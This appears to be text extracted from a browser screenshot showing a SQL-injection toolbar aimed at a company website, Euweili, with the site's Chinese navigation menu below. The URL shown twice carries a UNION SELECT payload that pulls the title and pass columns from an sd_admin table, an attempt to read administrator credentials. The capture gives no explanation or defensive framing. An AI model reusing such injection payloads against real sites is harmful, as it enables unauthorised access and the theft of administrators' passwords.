 euweili.w28.mc-test.com//about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://euweili.w28.mc-test.com//about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
欧维丽
EUWEiLi
网站首页 关于欧维丽 新闻动态 产品展示 促销活动 正品鉴定 经销商专区 在线留言 联系我们
生 活
在线洽谈
QQ客服
QQ客服
关于欧维丽 About Euweili
企业简介
企业荣誉
企业简介 Company Profiles
首页 -> 关于欧维丽 -> 企业简介
a05d84ed20043886